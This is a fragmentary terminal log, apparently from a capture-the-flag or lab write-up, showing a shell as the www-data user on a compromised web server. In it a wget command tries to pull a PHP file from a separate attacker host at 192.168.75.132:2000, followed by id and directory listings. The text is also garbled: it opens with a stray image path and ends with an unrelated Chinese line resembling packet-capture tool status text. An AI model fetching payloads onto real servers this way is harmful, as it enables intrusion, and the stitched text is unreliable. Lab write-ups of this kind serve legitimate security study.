 -rwxrwxrwx 1 root root   61 Jun  8  2017 view.php
$ wget 192.168.75.132:2000/help.php
--2024-07-31 15:03:35--  http://192.168.75.132:2000/help.ph
Connecting to 192.168.75.132:2000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 771 [application/octet-stream]
help.php: Permission denied

Cannot write to `help.php' (Permission denied).
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
LICENSE
README.md
css
dbadmin
gulpfile.js
img
index.html
js
less
package.json
tools.html
vendor
view.php
$ ls -lh
分组 458592。46 客户端 分组，21 服务器 分组，42 turn(s).点击选择。